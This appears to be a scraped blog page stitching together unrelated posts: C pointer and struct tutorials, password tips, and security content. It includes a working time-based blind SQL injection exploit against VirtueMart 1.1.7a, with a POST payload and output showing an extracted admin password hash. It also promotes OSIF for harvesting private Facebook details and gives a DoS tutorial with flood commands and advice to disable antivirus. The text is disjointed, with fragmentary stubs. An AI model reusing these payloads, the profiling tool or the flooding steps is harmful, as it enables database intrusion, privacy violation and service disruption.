domingo, 26 de abril de 2020



How To Recover Files That Are Deleted From Recycle Bin
sábado, 25 de abril de 2020
ANNOUNCEMENT: Submitters Of Papers And Training For Global AppSec DC 2019 (Formerly AppSec USA)
Continue reading
Pointers Part 1: The Basics
So you're eager to learn about pointers but unfortunately you got stuck because they seemed to you terrible in nature? That's not true I know, but many of the people get confused when they arrive at the topic of pointers. Well pointers are the most important tools in C programming and are the one that can make you fly (unless you don't know how to ride over them). In this article we're going to learn basics of pointers.
e,g
int *pt;
Now lets say we want to store address of a variable in our pointer variable that seems pretty complex..!
int *pt = #
what we are doing here is that we are first declaring and initializing a integer variable (number) with value of 100 and then we declare and initialize a pointer variable (pt) with the address of number variable. Now pt (pointer variable) contains the address of number (integer varaible). So what? Now we can use this pointer variable to change the value of number variable. Is this some kind of Magic? Maybe. Lets' do it:
/*Pointer Basics: Creating and Using Pointers*/
#include<stdio.h>
int main(void){
int number = 100;
int *pt = &number;
printf("Value of 'number' is: %d", number);
printf("Address of 'number' is: %p", pt);
*pt = 200;
printf("New value of 'number' is: %d", number);
return 0;
}
But do you know that you can get the address of a variable even by using ampersand (&) operator? Lemme show you how. I'll declare and initialize a variable 'var' and then print it to screen using ampersand (&) operator:
printf("Address of 'var' is %p\n", &var);
printf("Address of 'var' is %p\n", pt);
So lets write another program that will wrap up this part of 'Pointer Basics':
/*Pointer Basics Part 1: Program 2*/
#include<stdio.h>
int main(void){
int var = 10;
int *pt = &var;
printf("The Value of 'var' is: %d\n", var);
printf("De-referencing: *pt = %d\n", *pt);
printf("Ampersand: The Address of 'var' is %p\n", &var);
printf("pt = %p\n", pt);
return 0;
}
Continue reading
OSIF: An Open Source Facebook Information Gathering Tool
About OSIF
OSIF is an accurate Facebook account information gathering tool, all sensitive information can be easily gathered even though the target converts all of its privacy to (only me), sensitive information about residence, date of birth, occupation, phone number and email address.
For your privacy and security, i don't suggest using your main account!
OSIF Installtion
For Termux users, you must install
python2 and git first:pkg update upgrade
pkg install git python2And then, open your Terminal and enter these commands: If you're Windows user, follow these steps:
- Install Python 2.7.x from Python.org first. On Install Python 2.7.x Setup, choose Add python.exe to Path.
- Download OSIF-master zip file.
- Then unzip it.
- Open CMD or PowerShell at the OSIF folder you have just unzipped and enter these commands:
pip install -r requirements.txt
python osif.py
Before you use OSIF, make sure that:
- Turn off your VPN before using this tool.
- Do not overuse this tool.
- if you are confused how to use it, please type
helpto display the help menu or watch the video below.
Change Passwords Regularly - A Myth And A Lie, Don'T Be Fooled, Part 2
Password requirements
Password length: Medium class
Now after I was sooo smart giving advises people still hate to implement, let's see the practical implementations. At least some people might like me, because I told them not to change the passwords regularly. Next time someone tells you to change all your important passwords regularly, put a lie detector on him, and check if he changes all of his passwords regularly. If he lies, feel free to use the wrench algorithm to crack his passwords. If he was not lying, call 911, to put a straitjacket on him. Only insane paranoid people do that in reality. Others are just too scared to say "what everyone recommended so far is bullshit". Comments are welcome ;) Other people might hate me for telling them using true random passwords. Don't panic, keep reading.
(Bad and good) solutions
I will use the same password everywhere
I will remember it
I will use the password recovery all the time
I will write it down into my super-secret notebook and put it in my drawer
I will use an algorithm, like a base password, and add the websites first letters to the end of the password
I will use the advice from XKCD, and use the password correcthorsebatterystaple
I will use a password manager
For the high-level password class, I don't recommend anything your brain generated. There are also suitable offline passphrase generators. Use at least 5-6 words for passphrases.
General advise
Update: Sign up on the https://haveibeenpwned.com/ for notification if your e-mail is found in a leak.
Related news
quinta-feira, 23 de abril de 2020
OWASP Web 2.0 Project Update
TLDR: How Can You Help?
So, What Have We Done?
Where Are We Now?
What Is Next?
Bit Banging Your Database
Now that we have the basic idea out of the way we can move onto how this is normally done and then onto the target of this post. Normally a sensitive item in the database is targeted, such as a username and password. Once we know where this item lives in the database we would first determine the length of the item, so for example an administrator's username. All examples below are being executed on an mysql database hosting a Joomla install. Since the example database is a Joomla web application database, we would want to execute a query like the following on the database:
select length(username) from jos_users where usertype = 'Super Administrator';Because we can't return the value back directly we have to make a query like the following iteratively:
select if(length(username)=1,benchmark(5000000,md5('cc')),0) from jos_users where usertype = 'Super Administrator';
select if(length(username)=2,benchmark(5000000,md5('cc')),0) from jos_users where usertype = 'Super Administrator';
mysql> select if(length(username)=1,benchmark(5000000,md5('cc')),0) from jos_users where usertype = 'Super Administrator';
1 row in set (0.00 sec)
mysql> select if(length(username)=5,benchmark(5000000,md5('cc')),0) from jos_users where usertype = 'Super Administrator';
1 row in set (0.85 sec)
value & 128
01000001
10000000
-----------
00000000
value & 64
01000001
01000000
-----------
01000000
value & 32
01000001
00100000
-----------
00000000
value & 16
01000001
00010000
--------
00000000
value & 8
01000001
00001000
--------
00000000
value & 4
01000001
00000100
-----------
00000000
value & 2
01000001
00000010
-----------
00000000
value & 1
01000001
00000001
-----------
00000001
mysql> select if(length(password) & 128,benchmark(50000000,md5('cc')),0) from jos_users;
1 row in set (0.00 sec)
mysql> select if(length(password) & 64,benchmark(50000000,md5('cc')),0) from jos_users;
1 row in set (7.91 sec)
mysql> select if(length(password) & 32,benchmark(50000000,md5('cc')),0) from jos_users;
1 row in set (0.00 sec)
mysql> select if(length(password) & 16,benchmark(50000000,md5('cc')),0) from jos_users;
1 row in set (0.00 sec)
mysql> select if(length(password) & 8,benchmark(50000000,md5('cc')),0) from jos_users;
1 row in set (0.00 sec)
mysql> select if(length(password) & 4,benchmark(50000000,md5('cc')),0) from jos_users;
1 row in set (0.00 sec)
mysql> select if(length(password) & 2,benchmark(50000000,md5('cc')),0) from jos_users;
1 row in set (0.00 sec)
mysql> select if(length(password) & 1,benchmark(50000000,md5('cc')),0) from jos_users;
1 row in set (8.74 sec)
select if(substring(password,1,1)='a',benchmark(50000000,md5('cc')),0) as query from jos_users;This works but depending on how your character set that you are searching with is setup can effect how many requests it will take to find a character, especially when considering case sensitive values. Consider the following password hash:
da798ac6e482b14021625d3fad853337skxuqNW1GkeWWldHw6j1bFDHR4Av5SfLIf you searched for this string a character at a time using the following character scheme [0-9A-Za-z] it would take about 1400 requests. If we apply our previous method of extracting a bit at a time we will only make 520 requests (65*8). The following example shows the extraction of the first character in this password:
mysql> select if(ord(substring(password,1,1)) & 128,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (0.00 sec)
mysql> select if(ord(substring(password,1,1)) & 64,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (7.91 sec)
mysql> select if(ord(substring(password,1,1)) & 32,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (7.93 sec)
mysql> select if(ord(substring(password,1,1)) & 16,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (0.00 sec)
mysql> select if(ord(substring(password,1,1)) & 8,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (0.00 sec)
mysql> select if(ord(substring(password,1,1)) & 4,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (7.91 sec)
mysql> select if(ord(substring(password,1,1)) & 2,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (0.00 sec)
mysql> select if(ord(substring(password,1,1)) & 1,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (0.00 sec)
Now that the brief lesson is over we can move on to actually exploiting something using this technique. Our target is Virtuemart. Virtuemart is a free shopping cart module for the Joomla platform. Awhile back I had found an unauthenticated sql injection vulnerability in version 1.1.7a. This issue was fixed promptly by the vendor (...I was amazed) in version 1.1.8. The offending code was located in "$JOOMLA/administrator/components/com_virtuemart/notify.php" :
if($order_id === "" || $order_id === null)The $txn_id variable is set by a post variable of the same name. The following example will cause the web server to delay before returning:
{
$vmLogger->debug("Could not find order ID via invoice");
$vmLogger->debug("Trying to get via TransactionID: ".$txn_id);
$qv = "SELECT * FROM `#__{vm}_order_payment` WHERE `order_payment_trans_id` = '".$txn_id."'";
$db->query($qv);
print($qv);
if( !$db->next_record()) {
$vmLogger->err("Error: No Records Found.");
}
POST /administrator/components/com_virtuemart/notify.php HTTP/1.0Now that an insertion point has been identified we can automate the extraction of the "Super Administrator" account from the system:
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
invoice=1&txn_id=1' or benchmark(50000000,md5('cc'));#
python vm_own.py "http://192.168.18.131/administrator/components/com_virtuemart/notify.php"
[*] Getting string length
[+] username length is:5
[+] username:admin
[*] Getting string length
[+] password length is:65
[+] password:da798ac6e482b14021625d3fad853337:skxuqNW1GkeWWldHw6j1bFDHR4Av5SfLThe "vm_own.py" script can be downloaded here.
quarta-feira, 22 de abril de 2020
DSniff
 "dsniff is a collection of tools for network auditing and penetration testing. dsniff, filesnarf, mailsnarf, msgsnarf, urlsnarf, and webspy passively monitor a network for interesting data (passwords, e-mail, files, etc.). arpspoof, dnsspoof, and macof facilitate the interception of network traffic normally unavailable to an attacker (e.g, due to layer-2 switching). sshmitm and webmitm implement active monkey-in-the-middle attacks against redirected SSH and HTTPS sessions by exploiting weak bindings in ad-hoc PKI." read more...
"dsniff is a collection of tools for network auditing and penetration testing. dsniff, filesnarf, mailsnarf, msgsnarf, urlsnarf, and webspy passively monitor a network for interesting data (passwords, e-mail, files, etc.). arpspoof, dnsspoof, and macof facilitate the interception of network traffic normally unavailable to an attacker (e.g, due to layer-2 switching). sshmitm and webmitm implement active monkey-in-the-middle attacks against redirected SSH and HTTPS sessions by exploiting weak bindings in ad-hoc PKI." read more...Website: http://www.monkey.org/~dugsong/dsniff/
Read more
Structure Part I: The Basics
Today we are going to go through Structures from defining structures to using structures.
Structures are just a collection of different types under one roof (you can even put one type only!). So that means they give you flexibility of grouping different data types (like int, char, or even char[]) under one name.
So let us start with obviously defining a Structure. In `C` we declare a structure as simply as this:-
struct dob {
int day;
int month;
int year;};
1: In the above code segment struct is a keyword which defines structure.
2: Followed by struct keyword (dob) is the name of our structure.
3: Elements of struct are defined inside braces '{}' as we did (int day; etc).
4: After ending brace we place a terminator ';' to end the declaration.
So now you know how to define a structure but how to create its instances now?
To create a variable of our structure we just need to do this:
struct dob date;
This now declares date as a structure variable of type dob.
1: Here 'struct dob' is our above declared structure.
2: date is a variable of type dob.
So ok we have a structure and a variable of that type but how can i access its parts?
well we can access it and assign it so simply like this:-
date.day = 19;date.month = 10;date.year = 1990;
Note here we use the dot (.) operator to access the fields (parts) of our structure.
ok everything looks nice so for but how in the world can i read data into this structure variable? Again no worries its again simple:-
scanf("%d", &date.day);scanf("%d", &date.month);
that was pretty easy but I was wondering how can i print its data?
Just do it like this:-
printf("Day: %d", date.day);printf("Month: %d",date.month);printf("Year: %d", date.year);
Again remember we use dot (.) operator to access members of a structure.
So we now know how to define and declare a structure, how to access its members, how to read data in it, and how to print data of a structure. Oh that was a tough job..!
Now let us put it together in a single C Program.
/***********************************************/Output:
#include <stdio.h>
struct dob {
int day;
int month;
int year;
};
int main(void) {
struct dob date;
date.day = 19;
date.month = 10;
date.year = 1990;
printf("Day is : %d, Month is: %d, and Year is %d\n",
date.day,date.month, date.year);
printf("Enter Day, Month, and Year separated by spaces: ");
scanf("%d %d %d", &date.day,&date.month,&date.year);
printf("Your entered Date is: %d/%d/%d",
date.day,date.month,date.year);
return 0;
}
Day is : 19, Month is: 10, and Year is 1990
Enter Day, Month, and Year separated by spaces: 1 1 2014
Your entered Date is: 1/1/2014

DOS (Denial Of Service) Attack Tutorial Ping Of Death ;DDOS
What is DoS Attack?
DOS is an attack used to deny legitimate users access to a resource such as accessing a website, network, emails, etc. or making it extremely slow. DoS is the acronym for Denial of Service. This type of attack is usually implemented by hitting the target resource such as a web server with too many requests at the same time. This results in the server failing to respond to all the requests. The effect of this can either be crashing the servers or slowing them down.
Cutting off some business from the internet can lead to significant loss of business or money. The internet and computer networks power a lot of businesses. Some organizations such as payment gateways, e-commerce sites entirely depend on the internet to do business.
In this tutorial, we will introduce you to what denial of service attack is, how it is performed and how you can protect against such attacks.
Topics covered in this tutorial
- Types of Dos Attacks
- How DoS attacks work
- DoS attack tools
- DoS Protection: Prevent an attack
- Hacking Activity: Ping of Death
- Hacking Activity: Launch a DOS attack
Types of Dos Attacks
There are two types of Dos attacks namely;
- DoS– this type of attack is performed by a single host
- Distributed DoS– this type of attack is performed by a number of compromised machines that all target the same victim. It floods the network with data packets.
How DoS attacks work
Let's look at how DoS attacks are performed and the techniques used. We will look at five common types of attacks.
Ping of Death
The ping command is usually used to test the availability of a network resource. It works by sending small data packets to the network resource. The ping of death takes advantage of this and sends data packets above the maximum limit (65,536 bytes) that TCP/IP allows. TCP/IP fragmentation breaks the packets into small chunks that are sent to the server. Since the sent data packages are larger than what the server can handle, the server can freeze, reboot, or crash.
Smurf
This type of attack uses large amounts of Internet Control Message Protocol (ICMP) ping traffic target at an Internet Broadcast Address. The reply IP address is spoofed to that of the intended victim. All the replies are sent to the victim instead of the IP used for the pings. Since a single Internet Broadcast Address can support a maximum of 255 hosts, a smurf attack amplifies a single ping 255 times. The effect of this is slowing down the network to a point where it is impossible to use it.
Buffer overflow
A buffer is a temporal storage location in RAM that is used to hold data so that the CPU can manipulate it before writing it back to the disc. Buffers have a size limit. This type of attack loads the buffer with more data that it can hold. This causes the buffer to overflow and corrupt the data it holds. An example of a buffer overflow is sending emails with file names that have 256 characters.
Teardrop
This type of attack uses larger data packets. TCP/IP breaks them into fragments that are assembled on the receiving host. The attacker manipulates the packets as they are sent so that they overlap each other. This can cause the intended victim to crash as it tries to re-assemble the packets.
SYN attack
SYN is a short form for Synchronize. This type of attack takes advantage of the three-way handshake to establish communication using TCP. SYN attack works by flooding the victim with incomplete SYN messages. This causes the victim machine to allocate memory resources that are never used and deny access to legitimate users.
DoS attack tools
The following are some of the tools that can be used to perform DoS attacks.

- Nemesy– this tool can be used to generate random packets. It works on windows. This tool can be downloaded from http://packetstormsecurity.com/files/25599/nemesy13.zip.html . Due to the nature of the program, if you have an antivirus, it will most likely be detected as a virus.
- Land and LaTierra– this tool can be used for IP spoofing and opening TCP connections
- Blast– this tool can be downloaded from http://www.opencomm.co.uk/products/blast/features.php
- Panther- this tool can be used to flood a victim's network with UDP packets.
- Botnets– these are multitudes of compromised computers on the Internet that can be used to perform a distributed denial of service attack.
DoS Protection: Prevent an attack
An organization can adopt the following policy to protect itself against Denial of Service attacks.
- Attacks such as SYN flooding take advantage of bugs in the operating system. Installing security patches can help reduce the chances of such attacks.
- Intrusion detection systems can also be used to identify and even stop illegal activities
- Firewalls can be used to stop simple DoS attacks by blocking all traffic coming from an attacker by identifying his IP.
- Routers can be configured via the Access Control List to limit access to the network and drop suspected illegal traffic.
Hacking Activity: Ping of Death
We will assume you are using Windows for this exercise. We will also assume that you have at least two computers that are on the same network. DOS attacks are illegal on networks that you are not authorized to do so. This is why you will need to setup your own network for this exercise.
Open the command prompt on the target computer
Enter the command ipconfig. You will get results similar to the ones shown below
For this example, we are using Mobile Broadband connection details. Take note of the IP address. Note: for this example to be more effective, and you must use a LAN network.
Switch to the computer that you want to use for the attack and open the command prompt
We will ping our victim computer with infinite data packets of 65500
Enter the following command
ping 10.128.131.108 –t |65500
HERE,
- "ping" sends the data packets to the victim
- "10.128.131.108" is the IP address of the victim
- "-t" means the data packets should be sent until the program is stopped
- "-l" specifies the data load to be sent to the victim
You will get results similar to the ones shown below
Flooding the target computer with data packets doesn't have much effect on the victim. In order for the attack to be more effective, you should attack the target computer with pings from more than one computer.
The above attack can be used to attacker routers, web servers etc.
If you want to see the effects of the attack on the target computer, you can open the task manager and view the network activities.
- Right click on the taskbar
- Select start task manager
- Click on the network tab
- You will get results similar to the following
If the attack is successful, you should be able to see increased network activities.
Hacking Activity: Launch a DOS attack
In this practical scenario, we are going to use Nemesy to generate data packets and flood the target computer, router or server.
As stated above, Nemesy will be detected as an illegal program by your anti-virus. You will have to disable the anti-virus for this exercise.
- Download Nemesy from http://packetstormsecurity.com/files/25599/nemesy13.zip.html
- Unzip it and run the program Nemesy.exe
- You will get the following interface
Enter the target IP address, in this example; we have used the target IP we used in the above example.
HERE,
- 0 as the number of packets means infinity. You can set it to the desired number if you do not want to send, infinity data packets
- The size field specifies the data bytes to be sent and the delay specifies the time interval in milliseconds.
Click on send button
You should be able to see the following results
The title bar will show you the number of packets sent
Click on halt button to stop the program from sending data packets.
You can monitor the task manager of the target computer to see the network activities.
Summary
- A denial of service attack's intent is to deny legitimate users access to a resource such as a network, server etc.
- There are two types of attacks, denial of service and distributed denial of service.
- A denial of service attack can be carried out using SYN Flooding, Ping of Death, Teardrop, Smurf or buffer overflow
- Security patches for operating systems, router configuration, firewalls and intrusion detection systems can be used to protect against denial of service attacks.